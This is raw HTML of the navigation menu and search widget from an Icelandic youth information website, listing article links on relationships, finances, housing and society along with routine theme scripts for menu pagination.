                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697d6142935ef" data-td_block_id="td_uid_22_697d6142935ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697d6142935ef" data-td_block_id="td_uid_22_697d6142935ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_697d614295f74_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_697d614295f74" ><script>var block_td_uid_32_697d614295f74 = new tdBlock();
block_td_uid_32_697d614295f74.id = "td_uid_32_697d614295f74";
block_td_uid_32_697d614295f74.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_697d614295f74_rand","tdc_css_class":"td_uid_32_697d614295f74_rand","tdc_css_class_style":"td_uid_32_697d614295f74_rand_style"}';
block_td_uid_32_697d614295f74.td_column_number = "3";
block_td_uid_32_697d614295f74.block_type = "td_block_mega_menu";
block_td_uid_32_697d614295f74.post_count = "4";
block_td_uid_32_697d614295f74.found_posts = "85";
block_td_uid_32_697d614295f74.header_color = "";
block_td_uid_32_697d614295f74.ajax_pagination_infinite_stop = "";
block_td_uid_32_697d614295f74.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_697d614295f74);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_697d614295f74" id="td_uid_33_697d614297741" data-td_block_id="td_uid_32_697d614295f74" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_697d614295f74"  id="td_uid_34_697d6142977aa" data-td_block_id="td_uid_32_697d614295f74" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_697d614295f74"  id="td_uid_35_697d6142977dd" data-td_block_id="td_uid_32_697d614295f74" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_697d614295f74"  id="td_uid_36_697d614297807" data-td_block_id="td_uid_32_697d614295f74" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_697d614295f74"  id="td_uid_37_697d61429782a" data-td_block_id="td_uid_32_697d614295f74" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_697d614295f74"  id="td_uid_38_697d614297850" data-td_block_id="td_uid_32_697d614295f74" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_697d614295f74 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697d614295f74" data-td_block_id="td_uid_32_697d614295f74"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_697d614295f74" data-td_block_id="td_uid_32_697d614295f74"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_697d61429976e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_697d61429976e" ><script>var block_td_uid_39_697d61429976e = new tdBlock();
block_td_uid_39_697d61429976e.id = "td_uid_39_697d61429976e";
block_td_uid_39_697d61429976e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_697d61429976e_rand","tdc_css_class":"td_uid_39_697d61429976e_rand","tdc_css_class_style":"td_uid_39_697d61429976e_rand_style"}';
block_td_uid_39_697d61429976e.td_column_number = "3";
block_td_uid_39_697d61429976e.block_type = "td_block_mega_menu";
block_td_uid_39_697d61429976e.post_count = "4";
block_td_uid_39_697d61429976e.found_posts = "86";
block_td_uid_39_697d61429976e.header_color = "";
block_td_uid_39_697d61429976e.ajax_pagination_infinite_stop = "";
block_td_uid_39_697d61429976e.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_697d61429976e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_697d61429976e" id="td_uid_40_697d61429a9dc" data-td_block_id="td_uid_39_697d61429976e" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_697d61429976e"  id="td_uid_41_697d61429aa38" data-td_block_id="td_uid_39_697d61429976e" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_697d61429976e"  id="td_uid_42_697d61429aa65" data-td_block_id="td_uid_39_697d61429976e" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_697d61429976e"  id="td_uid_43_697d61429aa88" data-td_block_id="td_uid_39_697d61429976e" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_697d61429976e"  id="td_uid_44_697d61429aaac" data-td_block_id="td_uid_39_697d61429976e" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_697d61429976e"  id="td_uid_45_697d61429aad2" data-td_block_id="td_uid_39_697d61429976e" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_697d61429976e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_697d61429976e" data-td_block_id="td_uid_39_697d61429976e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_697d61429976e" data-td_block_id="td_uid_39_697d61429976e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_697d61429c02a_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_697d61429c02a" ><script>var block_td_uid_46_697d61429c02a = new tdBlock();
block_td_uid_46_697d61429c02a.id = "td_uid_46_697d61429c02a";
block_td_uid_46_697d61429c02a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_697d61429c02a_rand","tdc_css_class":"td_uid_46_697d61429c02a_rand","tdc_css_class_style":"td_uid_46_697d61429c02a_rand_style"}';
block_td_uid_46_697d61429c02a.td_column_number = "3";
block_td_uid_46_697d61429c02a.block_type = "td_block_mega_menu";
block_td_uid_46_697d61429c02a.post_count = "4";
block_td_uid_46_697d61429c02a.found_posts = "189";
block_td_uid_46_697d61429c02a.header_color = "";
block_td_uid_46_697d61429c02a.ajax_pagination_infinite_stop = "";
block_td_uid_46_697d61429c02a.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_697d61429c02a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_697d61429c02a" id="td_uid_47_697d61429d00c" data-td_block_id="td_uid_46_697d61429c02a" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_697d61429c02a"  id="td_uid_48_697d61429d07a" data-td_block_id="td_uid_46_697d61429c02a" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_697d61429c02a"  id="td_uid_49_697d61429d0b7" data-td_block_id="td_uid_46_697d61429c02a" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_697d61429c02a"  id="td_uid_50_697d61429d0ed" data-td_block_id="td_uid_46_697d61429c02a" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_697d61429c02a"  id="td_uid_51_697d61429d120" data-td_block_id="td_uid_46_697d61429c02a" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_697d61429c02a"  id="td_uid_52_697d61429d150" data-td_block_id="td_uid_46_697d61429c02a" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_697d61429c02a"  id="td_uid_53_697d61429d17d" data-td_block_id="td_uid_46_697d61429c02a" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_697d61429c02a"  id="td_uid_54_697d61429d1a9" data-td_block_id="td_uid_46_697d61429c02a" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_697d61429c02a"  id="td_uid_55_697d61429d1d8" data-td_block_id="td_uid_46_697d61429c02a" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_697d61429c02a"  id="td_uid_56_697d61429d1fe" data-td_block_id="td_uid_46_697d61429c02a" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_697d61429c02a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_697d61429c02a" data-td_block_id="td_uid_46_697d61429c02a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_697d61429c02a" data-td_block_id="td_uid_46_697d61429c02a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
